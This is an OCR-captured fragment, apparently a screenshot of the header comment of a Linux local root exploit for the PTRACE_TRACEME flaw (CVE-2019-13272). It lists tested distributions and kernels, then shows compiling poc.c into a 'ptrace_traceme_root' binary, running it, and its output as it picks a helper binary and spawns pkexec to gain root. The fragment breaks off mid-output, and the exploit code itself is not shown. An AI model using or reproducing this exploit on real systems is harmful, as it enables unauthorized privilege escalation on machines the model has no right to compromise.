
// - Mageia 6 kernel 4.9.35-desktop-
1.mga6
// - Antergos 18.7 kernel 4.17.6-1-ARCH
// ---
// user@linux-mint-19-2:~$ gcc -s poc.c 
-o ptrace_traceme_root
// user@linux-mint-19-2:~$ 
./ptrace_traceme_root
// Linux 4.10 < 5.1.17 PTRACE_TRACEME 
local root (CVE-2019-13272)
// [.] Checking environment ...
// [~] Done, looks good
// [.] Searching for known helpers ...
// [~] Found known helper: 
/usr/sbin/mate-power-backlight-helper
// [.] Using helper: /usr/sbin/mate-
power-backlight-helper
// [.] Spawning suid process 
(/usr/bin/pkexec) ...
// [.] Tracing midpid ...